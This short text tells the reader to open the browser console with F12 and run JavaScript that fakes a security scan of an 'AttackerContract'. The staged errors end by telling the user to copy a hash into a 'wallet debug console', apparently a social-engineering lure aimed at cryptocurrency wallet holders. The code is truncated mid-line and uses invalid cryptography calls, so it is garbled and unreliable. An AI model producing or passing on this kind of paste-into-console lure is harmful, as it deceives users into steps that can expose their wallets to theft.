
INSTRUCTION:
Press
F12
(Conso
// [SECURE_DEBUG] SessionID: 9fi4frzr
const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "
console.info("Target: AttackerContrac
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-384"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(10)}, vault, {name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xaf203004 inside AttackerContract: approve failed");

  console.error("CRITICAL ERROR: Manual patch required for AttackerContract: approve failed");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);